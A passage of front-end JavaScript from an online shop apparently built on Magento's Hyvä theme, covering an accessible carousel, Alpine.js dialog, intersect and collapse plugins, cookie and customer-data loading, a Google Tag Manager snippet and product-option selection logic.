            this.sliderId = this.el.id || this.sliderLabel || "slider";
            this.markerIdName = "data-target-id";
            this.pagerClasses = this.el.dataset.pagerClass || "snap-pager";
            this.markerClasses = this.el.dataset.markerClass || "snap-marker";
            this.init();
        }
        init() {
            this.setupSlides();
            this.setupNav();
            if (this.useAutoPager) {
                this.createPager();
            } else {
                this.setupPager();
            }
            this.setupObservers();
            this.setupMutationObserver();
            this.setupResizeObserver();
            this.el.addEventListener("click", this.eventHandler.bind(this));
            this.el.addEventListener("keydown", this.eventHandler.bind(this));
        }
        destroy() {
            this.inViewObserver?.disconnect();
            this.mutationObserver?.disconnect();
            this.resizeObserver?.disconnect();
            this.el.removeEventListener("click", this.eventHandler.bind(this));
            this.el.removeEventListener("keydown", this.eventHandler.bind(this));
        }
        roundUpIfGreaterThan(number, min = 8) {
            const decimalPart = number - Math.floor(number);
            return decimalPart >= min ? Math.ceil(number) : Math.floor(number);
        }
        getInViewItems() {
            const inViewSlides = this.track.querySelectorAll("[data-in-view]");
            const firstInViewSlide = inViewSlides[0] || null;
            const lastInViewSlide = inViewSlides[inViewSlides.length - 1] || null;
            const isAtStart = firstInViewSlide === this.slides[0];
            const isAtEnd = lastInViewSlide === this.slides[this.slides.length - 1];
            return {
                inViewSlides,
                totalInViewSlides: inViewSlides.length,
                firstInViewSlide,
                lastInViewSlide,
                isAtStart,
                isAtEnd,
                hasNoOverflow: isAtStart && isAtEnd
            };
        }
        groupPagerMarkers() {
            if (this.slides.length === 0 || !this.pager || !this.useGroupPager) return;
            const totalVisibleSlides = this.roundUpIfGreaterThan(
                this.track.offsetWidth / this.slides[0].offsetWidth
            );
            const markers = Array.from(this.pager.querySelectorAll("a, button"));
            markers.forEach((marker, index) => {
                marker.style.display = index % totalVisibleSlides === 0 ? null : "none";
            });
        }
        handleInView(entries) {
            entries.forEach((entry) => {
                const marker = this.pager && (this.pager.querySelector(`[href="#${entry.target.id}"]`) || this.pager.querySelector(
                    `[${this.markerIdName}="${entry.target.id}"]`
                ));
                entry.target.toggleAttribute("data-in-view", entry.isIntersecting);
                entry.target.toggleAttribute("inert", !entry.isIntersecting);
                marker?.setAttribute("aria-current", entry.isIntersecting);
                marker?.setAttribute("tabindex", entry.isIntersecting ? "0" : "-1");
            });
            const {
                isAtStart,
                isAtEnd,
                hasNoOverflow
            } = this.getInViewItems();
            this.navBtns.forEach((btn) => {
                if (btn.hasAttribute("data-next")) {
                    btn.style.visibility = hasNoOverflow ? "hidden" : null;
                    isAtEnd ? btn.setAttribute("disabled", "") : btn.removeAttribute("disabled");
                }
                if (btn.hasAttribute("data-prev")) {
                    btn.style.visibility = hasNoOverflow ? "hidden" : null;
                    isAtStart ? btn.setAttribute("disabled", "") : btn.removeAttribute("disabled");
                }
            });
            if (this.pager) {
                this.pager.style.visibility = hasNoOverflow ? "hidden" : null;
            }
            if (!this.initialLoad) {
                this.el.dispatchEvent(
                    new CustomEvent("slideChange", {
                        detail: this.getInViewItems()
                    })
                );
            } else {
                this.initialLoad = false;
            }
            if (document.activeElement.parentElement.hasAttribute("data-pager")) {
                const activeItems = this.pager.querySelectorAll('[tabindex="0"]');
                if (activeItems.length) {
                    activeItems[0].focus({ preventScroll: true });
                }
            }
        }
        getSlides() {
            if (!this.track) return [];
            return Array.from(this.track.children).filter(
                (child) => child.tagName.toLowerCase() !== "template" && child.tagName.toLowerCase() !== "style" && child.tagName.toLowerCase() !== "script"
            );
        }
        refreshSlides() {
            this.initialLoad = true;
            this.slides = this.getSlides();
            this.setupSlides();
            if (this.useAutoPager) {
                this.createPager();
            } else {
                this.setupPager();
            }
            this.groupPagerMarkers();
            this.setupObservers();
        }
        setupSlides() {
            this.slides = this.getSlides();
            this.slides.forEach((slide, index) => {
                const totalSlides = this.slides.length;
                const currentSlide = index + 1;
                const existingLabel = slide.getAttribute("aria-label") || "";
                const isImage = slide.tagName.toLowerCase() === "img" || slide.tagName.toLowerCase() === "picture";
                const slideLabelTag = isImage ? "alt" : "aria-label";
                const hasAutoLabel = existingLabel.startsWith(
                    `${currentSlide} ${this.slideLabelSepparator} `
                );
                if (!slide.hasAttribute("id")) {
                    slide.setAttribute(
                        "id",
                        `${this.sliderId}-item-${currentSlide}`
                    );
                }
                if (!slide.hasAttribute(slideLabelTag) || slide.getAttribute(slideLabelTag) === "" || hasAutoLabel) {
                    slide.setAttribute(
                        slideLabelTag,
                        `${currentSlide} ${this.slideLabelSepparator} ${totalSlides}`
                    );
                }
                if (slide.tagName.toLowerCase() === "div" && !slide.hasAttribute("role")) {
                    slide.setAttribute("role", "group");
                }
                if (this.pager && !isImage) {
                    slide.setAttribute("role", "tabpanel");
                }
                if (slide.getAttribute("role") === "group") {
                    slide.setAttribute("aria-roledescription", "item");
                }
            });
            if (!this.el.hasAttribute("role") && this.el.tagName !== "SECTION") {
                this.el.setAttribute("role", "region");
            }
            if (!this.el.hasAttribute("aria-roledescription")) {
                this.el.setAttribute("aria-roledescription", "carousel");
            }
            this.track.setAttribute("tabindex", 0);
            this.track.setAttribute("aria-live", "polite");
        }
        setupNav() {
            this.navBtns.forEach((btn) => {
                btn.setAttribute("disabled", "");
                btn.removeAttribute("hidden");
                btn.classList.remove("invisible");
                btn.style.visibility = null;
            });
        }
        createPager() {
            const newPager = document.createElement("nav");
            newPager.setAttribute("data-pager", "");
            newPager.setAttribute("role", "tablist");
            newPager.classList.add(...this.pagerClasses.split(" "));
            this.slides.forEach((slide, index) => {
                const marker = document.createElement("button");
                const slideId = slide.id || `${this.sliderId}-item-${index + 1}`;
                marker.setAttribute(this.markerIdName, slideId);
                marker.classList.add(...this.markerClasses.split(" "));
                this.setupPagerMarker(marker, index);
                newPager.appendChild(marker);
                if (slide.tagName.toLowerCase() !== "img" && slide.tagName.toLowerCase() !== "picture") {
                    slide.removeAttribute("aria-roledescription");
                    slide.setAttribute("role", "tabpanel");
                }
            });
            if (this.pager) {
                this.pager.setAttribute("role", "tablist");
                this.pager.replaceChildren(...newPager.children);
            } else {
                this.track.after(newPager);
                this.pager = this.el.querySelector("[data-pager]");
            }
        }
        setupPager() {
            if (!this.pager) return;
            this.pager.setAttribute("role", "tablist");
            const items = Array.from(this.pager.querySelectorAll("a, button"));
            items.forEach((marker, index) => this.setupPagerMarker(marker, index));
        }
        setupPagerMarker(marker, index) {
            const markerId = marker.getAttribute("href")?.slice(1) || marker.getAttribute(this.markerIdName);
            const slideId = markerId || `${this.sliderId}-item-${index + 1}`;
            if (!markerId) {
                marker.setAttribute(this.markerIdName, slideId);
            }
            marker.setAttribute("role", "tab");
            marker.setAttribute("aria-controls", slideId);
            marker.setAttribute("aria-posinset", index + 1);
            marker.setAttribute("aria-setsize", this.slides.length);
            marker.setAttribute("tabindex", "-1");
            if (!marker.hasAttribute("aria-label")) {
                marker.setAttribute("aria-label", `Slide ${index + 1}`);
            }
        }
        setupObservers() {
            if (this.inViewObserver) {
                this.inViewObserver.disconnect();
            }
            this.inViewObserver = new IntersectionObserver(
                this.handleInView.bind(this), {
                    root: this.track,
                    threshold: 0.8
                }
            );
            this.slides.forEach((slide) => this.inViewObserver.observe(slide));
        }
        setupMutationObserver() {
            this.mutationObserver = new MutationObserver(
                this.refreshSlides.bind(this)
            );
            this.mutationObserver.observe(this.track, {
                childList: true,
                subtree: false
            });
        }
        setupResizeObserver() {
            this.resizeObserver = new ResizeObserver(
                this.groupPagerMarkers.bind(this)
            );
            this.resizeObserver.observe(this.el);
        }
        goToSlideDir(dir = "next") {
            const {
                firstInViewSlide,
                lastInViewSlide
            } = this.getInViewItems();
            const isPrev = dir === "prev";
            let targetSlide = isPrev ? firstInViewSlide?.previousElementSibling : lastInViewSlide?.nextElementSibling;
            if (!targetSlide) return;
            if (targetSlide.tagName.toLowerCase() === "template") {
                targetSlide = isPrev ? targetSlide?.previousElementSibling : targetSlide?.nextElementSibling;
            }
            targetSlide.scrollIntoView({ block: "nearest", inline: isPrev ? "end" : "start" });
        }
        pagerToSlide(event) {
            if (!event.target.closest("[data-pager]")) return;
            const marker = event.target.closest("a, button");
            if (!marker) return;
            event.preventDefault();
            const slideId = marker.getAttribute("href")?.slice(1) || marker.getAttribute(this.markerIdName);
            const targetSlide = this.track.querySelector(`#${slideId}`);
            targetSlide?.scrollIntoView({ block: "nearest", inline: "start" });
        }
        eventHandler(event) {
            const target = event.target.closest(
                "[data-next], [data-prev], [data-pager]"
            );
            if (!target) return;
            if (event.type === "click") {
                if (target.hasAttribute("data-next")) {
                    this.goToSlideDir("next");
                } else if (target.hasAttribute("data-prev")) {
                    this.goToSlideDir("prev");
                } else if (target.closest("[data-pager]")) {
                    this.pagerToSlide(event);
                }
            }
            if (event.type === "keydown" && target.closest("[data-pager]")) {
                if (event.key === "ArrowRight") {
                    this.goToSlideDir("next");
                } else if (event.key === "ArrowLeft") {
                    this.goToSlideDir("prev");
                }
            }
        }
    };

    (() => {
        function alpineSnapSlider(Alpine) {
            Alpine.directive("snap-slider", (el, {
                modifiers
            }, {
                cleanup
            }) => {
                const autoPager = modifiers.includes("auto-pager");
                const groupPager = modifiers.includes("group-pager");
                const slider = new SnapSlider(el, {
                    autoPager,
                    groupPager
                });
                cleanup(() => {
                    slider.destroy();
                });
            });
        }

        document.addEventListener("alpine:init", () => {
            window.Alpine.plugin(alpineSnapSlider);
        });
    })();
    //# sourceURL=alpine-snap-slider.js
</script>
<script>
    (() => {
        // src/dialog.js
        function dialog_default(Alpine) {
            Alpine.directive("htmldialog", fylgjaAlpineDialog);
            function fylgjaAlpineDialog(el, { expression, modifiers }, { evaluateLater, cleanup }) {
            const evaluate = expression.length ? evaluateLater(expression) : () => {};
            const canEvaluate = expression.length > 0;
            const lockPageScroll = modifiers.includes("noscroll");
            const closeBy = el.getAttribute("closeby") || modifierValue(modifiers, "closeby", "closerequest");
            el.style.display = null;
            el.style.length === 0 && el.removeAttribute("style");
            if (el._x_isShown) {
                open();
            }
            const closeBySupported = (() => {
                return "closedBy" in HTMLDialogElement.prototype;
            })();
            function scrollLock(use = true) {
                document.body.style.overflow = use ? "hidden" : "";
            }
            function dialogSubmit(event) {
                if (event.target.getAttribute("method") === "dialog" || event.submitter?.getAttribute("formmethod") === "dialog") {
                event.preventDefault();
                evaluate();
                }
            }
            function escapeDialog(event) {
                if (event.key !== "Escape") return;
                event.preventDefault();
                if (closeBy === "none") return;
                evaluate();
            }
            function handleCloseByEvent(event) {
                if (event.target !== el) return;
                const rect = el.getBoundingClientRect();
                const isInDialog = rect.top <= event.clientY && event.clientY <= rect.top + rect.height && rect.left <= event.clientX && event.clientX <= rect.left + rect.width;
                if (!isInDialog) {
                if (closeBy === "any") {
                    if (closeBySupported) {
                    event.preventDefault();
                    }
                    evaluate();
                }
                }
            }
            function handleCloseEvent() {
                evaluate();
            }
            function open() {
                if (el.hasAttribute("open")) return;
                el.showModal();
                scrollLock(lockPageScroll);
            }
            function close() {
                if (!el.hasAttribute("open")) return;
                el.close();
                scrollLock(false);
            }
            el._x_doShow = () => open();
            el._x_doHide = () => close();
            el.addEventListener("keydown", escapeDialog);
            el.addEventListener("submit", dialogSubmit);
            el.addEventListener("click", handleCloseByEvent);
            el.addEventListener("cancel", handleCloseEvent);
            cleanup(() => {
                el.removeEventListener("keydown", escapeDialog);
                el.removeEventListener("submit", dialogSubmit);
                el.removeEventListener("click", handleCloseByEvent);
                el.removeEventListener("cancel", handleCloseEvent);
                scrollLock(false);
            });
            }
        }
        function modifierValue(modifiers, key, fallback) {
            if (modifiers.indexOf(key) === -1) return fallback;
            const rawValue = modifiers[modifiers.indexOf(key) + 1];
            if (!rawValue) return fallback;
            if (key === "closeby") {
            const allowedValues = ["auto", "none", "closerequest", "any"];
            const options = allowedValues.join(", ");
            if (!allowedValues.includes(rawValue)) {
                console.warn(
                `"${rawValue}" is not one of the allowed values for closeby: ${options}`
                );
                return fallback;
            }
            }
            return rawValue;
        }

        // src/cdn.js
        document.addEventListener("alpine:init", () => {
            window.Alpine.plugin(dialog_default);
        });
    })();
    //# sourceURL=alpine-htmldialog.js
</script>
<script>
    (() => {
        function src_default(Alpine) {
            Alpine.directive("intersect", Alpine.skipDuringClone((el, { value, expression, modifiers }, { evaluateLater, cleanup }) => {
                let evaluate = evaluateLater(expression);
                let options = {
                    rootMargin: getRootMargin(modifiers),
                    threshold: getThreshold(modifiers)
                };
                let observer = new IntersectionObserver((entries) => {
                    entries.forEach((entry) => {
                        if (entry.isIntersecting === (value === "leave"))
                            return;
                        evaluate();
                        modifiers.includes("once") && observer.disconnect();
                    });
                }, options);
                observer.observe(el);
                cleanup(() => {
                    observer.disconnect();
                });
            }));
        }
        function getThreshold(modifiers) {
            if (modifiers.includes("full"))
                return 0.99;
            if (modifiers.includes("half"))
                return 0.5;
            if (!modifiers.includes("threshold"))
                return 0;
            let threshold = modifiers[modifiers.indexOf("threshold") + 1];
            if (threshold === "100")
                return 1;
            if (threshold === "0")
                return 0;
            return Number(`.${threshold}`);
        }
        function getLengthValue(rawValue) {
            let match = rawValue.match(/^(-?[0-9]+)(px|%)?$/);
            return match ? match[1] + (match[2] || "px") : void 0;
        }
        function getRootMargin(modifiers) {
            const key = "margin";
            const fallback = "0px 0px 0px 0px";
            const index = modifiers.indexOf(key);
            if (index === -1)
                return fallback;
            let values = [];
            for (let i = 1; i < 5; i++) {
                values.push(getLengthValue(modifiers[index + i] || ""));
            }
            values = values.filter((v) => v !== void 0);
            return values.length ? values.join(" ").trim() : fallback;
        }

        document.addEventListener("alpine:init", () => {
            window.Alpine.plugin(src_default);
        });
    })();
    //# sourceURL=alpine-intersect.js
</script>
<script>
    for (const [selector, deferUntil] of Object.entries({".product-slider section[x-data]:not([x-data] [x-data])":"intersect",".product-info [x-data]:not([x-data] [x-data])":"intersect","#filters-content [x-data]:not([x-data] [x-data])":"intersect","#review_form":"intersect","section[x-data^=initRecentlyViewedProductsComponent]":"intersect","div[x-data^=initBundleOptions]":"intersect","#product_addtocart_form [x-data]:not([x-data] [x-data])":"intersect","#notice-cookie-block":"idle"})) {
        document.querySelectorAll(selector).forEach(el => el.setAttribute('x-defer', `${deferUntil}`));
    }
    //# sourceURL=alpine-defer-rules.js
</script>
<script>
    (() => {
        const hasAlpine = new Promise(resolve => {
            window.addEventListener('alpine:initialized', resolve, {once: true, passive: true});
        });

        const hasInteract = new Promise(resolve => {
            (events => {
                const onInteract = () => {
                    resolve();
                    events.forEach(type => window.removeEventListener(type, onInteract));
                }
                events.forEach(type => window.addEventListener(type, onInteract, {once: true, passive: true}))
            })(['touchstart', 'mouseover', 'wheel', 'scroll', 'keydown'])
        });

        const onIntersect = (el) => {
            return new Promise(resolve => {
                const observer = new IntersectionObserver(entries => {
                    for (const entry of entries) {
                        if (entry.isIntersecting) {
                            observer.disconnect()
                            resolve();
                        }
                    }
                }, {});
                observer.observe(el);
            });
        }

        function runComponent(el) {
            hasAlpine.then(() => {
                el.removeAttribute('x-ignore');
                queueMicrotask(() => Alpine.initTree(el));
            });
        }

        function initDeferredComponents() {
            document.querySelectorAll('[x-data][x-defer]').forEach(el => {
                el.setAttribute('x-ignore', '');
                const deferUntil = (el.getAttribute('x-defer') || '').trim();
                switch (deferUntil) {
                    case 'interact':
                        hasInteract.then(() => runComponent(el));
                        break;
                    case 'intersect':
                        onIntersect(el).then(() => runComponent(el))
                        break;
                    case 'idle':
                        window.requestIdleCallback
                            ? window.requestIdleCallback(() => runComponent(el), {timeout: 4000})
                            : setTimeout(() => runComponent(el), 4000);
                        break;
                    case 'eager':
                        runComponent(el);
                        break;
                    default:
                        if (deferUntil.startsWith('event:') && deferUntil.length > 6) {
                            window.addEventListener(deferUntil.substring(6), () => runComponent(el), {once: true, passive: true});
                        }
                }
            });
        }

        window.addEventListener('alpine:init', initDeferredComponents, {once: true, passive: true});
    })();
    //# sourceURL=alpine-defer.js
</script>
<script>
    (() => {
        // packages/collapse/src/index.js
        function src_default(Alpine) {
            Alpine.directive("collapse", collapse);
            collapse.inline = (el, {
                modifiers
            }) => {
                if (!modifiers.includes("min"))
                    return;
                el._x_doShow = () => {};
                el._x_doHide = () => {};
            };

            function collapse(el, {
                modifiers
            }) {
                let duration = modifierValue(modifiers, "duration", 250) / 1e3;
                let floor = modifierValue(modifiers, "min", 0);
                let fullyHide = !modifiers.includes("min");
                if (!el._x_isShown)
                    el.style.height = `${floor}px`;
                if (!el._x_isShown && fullyHide)
                    el.hidden = true;
                if (!el._x_isShown)
                    el.style.overflow = "hidden";
                let setFunction = (el2, styles) => {
                    let revertFunction = Alpine.setStyles(el2, styles);
                    return styles.height ? () => {} : revertFunction;
                };
                let transitionStyles = {
                    transitionProperty: "height",
                    transitionDuration: `${duration}s`,
                    transitionTimingFunction: "cubic-bezier(0.4, 0.0, 0.2, 1)"
                };
                el._x_transition = {
                    in(before = () => {}, after = () => {}) {
                        if (fullyHide)
                            el.hidden = false;
                        if (fullyHide)
                            el.style.display = null;
                        let current = el.getBoundingClientRect().height;
                        el.style.height = "auto";
                        let full = el.getBoundingClientRect().height;
                        if (current === full) {
                            current = floor;
                        }
                        Alpine.transition(el, Alpine.setStyles, {
                            during: transitionStyles,
                            start: {
                                height: current + "px"
                            },
                            end: {
                                height: full + "px"
                            }
                        }, () => el._x_isShown = true, () => {
                            if (Math.abs(el.getBoundingClientRect().height - full) < 1) {
                                el.style.overflow = null;
                            }
                        });
                    },
                    out(before = () => {}, after = () => {}) {
                        let full = el.getBoundingClientRect().height;
                        Alpine.transition(el, setFunction, {
                            during: transitionStyles,
                            start: {
                                height: full + "px"
                            },
                            end: {
                                height: floor + "px"
                            }
                        }, () => el.style.overflow = "hidden", () => {
                            el._x_isShown = false;
                            if (el.style.height == `${floor}px` && fullyHide) {
                                el.style.display = "none";
                                el.hidden = true;
                            }
                        });
                    }
                };
            }
        }

        function modifierValue(modifiers, key, fallback) {
            if (modifiers.indexOf(key) === -1)
                return fallback;
            const rawValue = modifiers[modifiers.indexOf(key) + 1];
            if (!rawValue)
                return fallback;
            if (key === "duration") {
                let match = rawValue.match(/([0-9]+)ms/);
                if (match)
                    return match[1];
            }
            if (key === "min") {
                let match = rawValue.match(/([0-9]+)px/);
                if (match)
                    return match[1];
            }
            return rawValue;
        }

        // packages/collapse/builds/cdn.js
        document.addEventListener("alpine:init", () => {
            window.Alpine.plugin(src_default);
        });
    })();
</script>

<script type="module"
        src="https://www.apricaus.com/static/frontend/Risecommerce/hyvachild/en_US/Hyva_Theme/js/alpine3.min.js"
        defer
        crossorigin
></script>
<script>
    function dispatchMessages(messages, hideAfter) {
        const messagesEvent = new CustomEvent("messages-loaded", {
            detail: {
                messages: messages,
                hideAfter: hideAfter
            }
        });
        window.dispatchEvent(messagesEvent);
    }

    if (typeof hyva === 'undefined' || (!hyva.getBrowserStorage || !hyva.getCookie || !hyva.setCookie)) {
        console.warn("Hyvä helpers are not loaded yet. Make sure they are included before this script");
    }

    (function( hyva, undefined ) {

        hyva.initFormKey = () => {
            const inputSelector = 'input[name="form_key"]',
                formKey = hyva.getFormKey();

            Array.from(document.querySelectorAll(inputSelector)).map(function (input) {
                input.value = formKey
            });
        }

        hyva.initMessages = () => {
            try {
                const messages = hyva.getCookie('mage-messages');
                window.mageMessages = messages ? JSON.parse(decodeURIComponent(messages).replace(/\+/g, ' ')) : [];

                dispatchMessages(window.mageMessages);

                                // empty `mage-messages` cookie
                const skipSetDomain = true;
                hyva.setCookie('mage-messages','', -1, skipSetDomain);

            } catch (error) {
                console.warn('Error parsing Cookie Messages:', error);
            }
        }

        window.addEventListener('DOMContentLoaded', hyva.initFormKey);
        hyva.alpineInitialized(hyva.initMessages)

    }( window.hyva = window.hyva || {} ));
    //# sourceURL=hyva-cookies.js
</script>
<script>
    {
        const private_content_key = 'mage-cache-storage';
        const private_content_expire_key = 'mage-cache-timeout';
        const private_content_version_key = 'private_content_version';
        const section_data_ids_key = 'section_data_ids';
        const mage_cache_session_id_key = 'mage-cache-sessid';
        const last_visited_store_key = 'last_visited_store';

        const ttl = 3600;

        if (typeof hyva === 'undefined' || (!hyva.getBrowserStorage || !hyva.getCookie || !hyva.setCookie)) {
            console.warn("Hyvä helpers are not loaded yet. Make sure they are included before this script");
        }

        function loadSectionData () {
            const browserStorage = hyva.getBrowserStorage();
            if (!browserStorage) {
                typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                    [{
                        type: "warning",
                        text: "Please enable LocalStorage in your browser."
                    }]
                );
                return;
            }
            try {
                let isInvalid = false;

                if (hyva.getCookie(last_visited_store_key) !== CURRENT_STORE_CODE) {
                    isInvalid = true;
                }
                hyva.setCookie(last_visited_store_key, CURRENT_STORE_CODE, false, false);

                if (!hyva.getCookie(mage_cache_session_id_key)) {
                    isInvalid = true;
                    browserStorage.removeItem(private_content_key);
                    const skipSetDomain = true;
                    const days = false;
                    hyva.setCookie(mage_cache_session_id_key, true, days, skipSetDomain)
                }

                const cookieVersion = hyva.getCookie(private_content_version_key);
                const storageVersion = browserStorage.getItem(private_content_version_key);

                if (cookieVersion && !storageVersion || cookieVersion !== storageVersion) {
                    isInvalid = true;
                }

                const privateContentExpires = browserStorage.getItem(private_content_expire_key);
                if (privateContentExpires && new Date(privateContentExpires) < new Date()) {
                    browserStorage.removeItem(private_content_key);
                }

                if (isInvalid && cookieVersion) {
                    fetchPrivateContent([]);
                } else if (cookieVersion && storageVersion && cookieVersion === storageVersion) {
                    const privateContent = JSON.parse(browserStorage.getItem(private_content_key));
                    if (
                        privateContent &&
                        privateContentExpires &&
                        privateContent.cart &&
                        privateContent.customer
                    ) {
                        dispatchPrivateContent(privateContent);
                    } else {
                        fetchPrivateContent([]);
                    }
                } else {
                    if (document.getElementById('default-section-data')) {
                        const privateContent = JSON.parse(document.getElementById('default-section-data').innerText.trim());
                        dispatchPrivateContent(privateContent);
                    } else {
                        dispatchPrivateContent({});
                    }
                }

            } catch (error) {
                console.warn('Error retrieving Private Content:', error);
            }
        }

        hyva.alpineInitialized(loadSectionData)
        window.addEventListener('reload-customer-section-data', loadSectionData);

        window.processSectionDataBeforeDispatch = window.processSectionDataBeforeDispatch || (data => data);

        function dispatchPrivateContent(data) {

            const privateContentEvent = new CustomEvent("private-content-loaded", {
                detail: {
                    data: window.processSectionDataBeforeDispatch(data)
                }
            });
            window.dispatchEvent(privateContentEvent);
        }

        function fetchPrivateContent(sections) {
            fetch(`${BASE_URL}customer/section/load/?sections=${encodeURIComponent(sections.join(','))}`, {
                method: 'GET',
                headers: {
                    'Content-Type': 'application/json',
                    'X-Requested-With': 'XMLHttpRequest'
                }
            })
                .then(response => response.ok && response.json())
                .then(
                    data => {
                        if (data) {
                            try {
                                const browserStorage = hyva.getBrowserStorage();

                                // merge new data preserving non-invalidated sections
                                const oldSectionData = JSON.parse(browserStorage.getItem(private_content_key) || '{}') || {};

                                if ((! data.cart || ! data.cart.cartId) && oldSectionData['checkout-data']) {
                                    delete oldSectionData['checkout-data'];
                                }
                                const newSectionData = Object.assign(oldSectionData, data);

                                dispatchPrivateContent(newSectionData);

                                // don't persist messages, they've been dispatched already
                                if (newSectionData.messages && newSectionData.messages.messages ) {
                                    newSectionData.messages.messages = [];
                                }

                                browserStorage.setItem(private_content_key, JSON.stringify(newSectionData));

                                const expiresAt = new Date(Date.now() + (ttl * 1000)).toISOString();
                                browserStorage.setItem(private_content_expire_key, expiresAt);

                                const newCookieVersion = hyva.getCookie(private_content_version_key);
                                browserStorage.setItem(private_content_version_key, newCookieVersion);

                                // We don't need the section_data_ids in Hyvä, but we store them for compatibility
                                // with Luma Fallback. Otherwise, not all sections are loaded in Luma Checkout
                                hyva.setCookie(
                                    section_data_ids_key,
                                    JSON.stringify(
                                        Object.keys(data).reduce((sectionDataIds, sectionKey) => {
                                            sectionDataIds[sectionKey] = data[sectionKey]['data_id'];
                                            return sectionDataIds;
                                        }, {})
                                    ),
                                    false,
                                    true
                                );
                            } catch (error) {
                                console.warn("Couldn't store privateContent", error);
                            }
                        }
                    }
                );
        }
    }
    //# sourceURL=hyva-private-content.js
</script>
<script>
    (() => {
        document.addEventListener('submit', event => event.target.action = event.target.action.replace('%25uenc%25', hyva.getUenc()));
    })()
</script>
<script>
    (events => {
        const dispatchUserInteractionEvent = () => {
            events.forEach(type => window.removeEventListener(type, dispatchUserInteractionEvent))
            window.dispatchEvent(new Event('init-external-scripts'))
        };
        events.forEach(type => window.addEventListener(type, dispatchUserInteractionEvent, {once: true, passive: true}))
    })(['touchstart', 'mousemove', 'wheel', 'scroll', 'keydown']);
    //# sourceURL=hyva-init-external-scripts.js
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5N3X6KD9');</script>
<!-- End Google Tag Manager --><script>
    function initConfigurableOptions(productId, optionConfig) {

        function findPathParam(key) {
                        const baseUrl = (BASE_URL.substring(0, 2) === '//' ? 'http:' : '') + BASE_URL;
            const baseUrlParts = (new URL(baseUrl)).pathname.replace(/\/$/, '').split('/');
            const pathParts = window.location.pathname.split('/').slice(baseUrlParts.length + 3);
            for (let i = 0; i < pathParts.length; i += 2) {
                if (pathParts[i] === key && pathParts.length > i) {
                    return pathParts[i + 1];
                }
            }
        }

        return {
            optionConfig,
            productId,
            itemId: (new URLSearchParams(window.location.search)).get('id') || findPathParam('id'),
            allowedAttributeOptions: [],
            selectedValues: [],
            init() {
                this.findAllowedAttributeOptions();
                this.$nextTick(() => {
                    if (typeof this.optionConfig.defaultValues === 'object') {
                        for (const [attributeId, value] of Object.entries(this.optionConfig.defaultValues)) {
                            this.changeOption(attributeId, value + '');
                        }
                    }
                    this.preselectQuerystringItems();
                    this.preselectLocationHashItems();
                });
            },
            productIndex: 0,
            productIndexForPrice: 0,
            optionIsActive(attributeId, optionId) {
                                return !!this.getAllowedAttributeOptions(attributeId).find(
                    option => option.id === optionId
                )
            },
            optionIsEnabled(attributeId, optionId) {
                                for (const productId in this.optionConfig.index) {
                    if (this.optionConfig.index[productId][attributeId] === optionId) {
                        return true;
                    }
                }
                return false;
            },
            findSimpleIndex() {
                                this.productIndex = this.calculateSimpleIndexForPartialSelection(this.selectedValues);
                this.productIndexForPrice = this.findCheapestProductForPartialSelection(this.selectedValues);
            },
            calculateSimpleIndexForPartialSelection(selectedValues) {
                if (selectedValues.length === 0) return 0;
                return this.findProductIdsForPartialSelection(selectedValues)[0];
            },
            calculateSimpleIndexForFullSelection(selectedValues) {
                if (! this.isFullSelection(selectedValues)) return false;

                const productIndexes = this.optionConfig.index;
                return Object.keys(productIndexes).find(productIndex => {
                    const productCandidateOptions = productIndexes[productIndex];

                    for (const productOption in productCandidateOptions) {
                        if (
                            !selectedValues[productOption] ||
                            selectedValues[productOption] !== productCandidateOptions[productOption]
                        ) {
                            return false;
                        }
                    }
                    return productIndex;
                });
            },
            findAllowedAttributeOptions() {
                                this.allowedAttributeOptions = this.calculateAllowedAttributeOptions(this.selectedValues);
            },
            calculateAllowedAttributeOptions(selectedValues) {
                const allAttributes = this.optionConfig.attributes;
                const allAttributesSorted = Object.values(allAttributes).sort((a,b) => {
                    return a.position - b.position
                });

                const newAllowedAttributeOptions = [];

                allAttributesSorted.forEach(attribute => {
                    const selectionWithoutAttr = Object.assign({}, this.removeAttrFromSelection(selectedValues, attribute.id));
                    const availableIndexes = this.calculateAvailableProductIndexes(selectionWithoutAttr);
                    newAllowedAttributeOptions[attribute.id] = allAttributes[attribute.id].options.filter(option => {
                        return !!option.products.find(product => {
                            return availableIndexes.includes(product);
                        })
                    });
                });
                return newAllowedAttributeOptions;
            },
            calculateAvailableProductIndexes(selectedOptions) {
                if (Object.keys(selectedOptions).length === 0) {
                                        if (Object.values(this.optionConfig.salable || {}).length) {
                                                return [].concat.apply([], [].concat.apply([], Object.values(this.optionConfig.salable).map(Object.values))).filter((x, i, a) => a.indexOf(x) === i)
                    }
                                        return Object.keys(this.optionConfig.index);
                }

                                const selectedIds = Object.keys(selectedOptions);
                if (Object.values(this.optionConfig.salable || {}).length) {
                                        const selectedOptionIndexes = selectedIds.map(attrId => {
                        const optionValue = selectedOptions[attrId];
                        return this.optionConfig.salable[attrId] && this.optionConfig.salable[attrId][optionValue] || []
                    })
                                        return selectedOptionIndexes.reduce((acc, optionIndexes) => {
                        return acc.filter(index => optionIndexes.includes(index));
                    });
                } else {
                                        const productIndexes = this.optionConfig.index;
                    return Object.keys(productIndexes).filter(index => {
                                                for (const attrId of selectedIds) {
                            if (productIndexes[index][attrId] !== `${selectedOptions[attrId]}`) return false
                        }
                        return true
                    });
                }
            },
            findAttributeByOptionId(optionId) {
                for (const attributeId in this.optionConfig.attributes) {
                    const attributeOptions = this.optionConfig.attributes[attributeId].options || [];
                    if (attributeOptions.find(option => option.id === optionId)) {
                        return attributeId;
                    }
                }
            },
            getAllowedAttributeOptions(attributeId) {
                return this.allowedAttributeOptions[attributeId] || []
            },
            getAllAttributeOptions(attributeId) {
                return (
                    this.optionConfig.attributes[attributeId] &&
                    this.optionConfig.attributes[attributeId].options
                ) || []
            },
            getProductIdsForOption(option) {
                const attributeId = this.findAttributeByOptionId(option.id);
                const allOptions = this.optionConfig.attributes[attributeId];
                const opt = (allOptions && allOptions.options || []).find(o => o.id === option.id);
                return opt && opt.products
                    ? opt.products
                    : [];
            },
            findProductIdsForPartialSelection(optionSelection) {
                const candidateProducts = Object.values(optionSelection).reduce((candidates, optionId) => {
                    const newCandidates = this.getProductIdsForOption({id: optionId});
                    return candidates === null
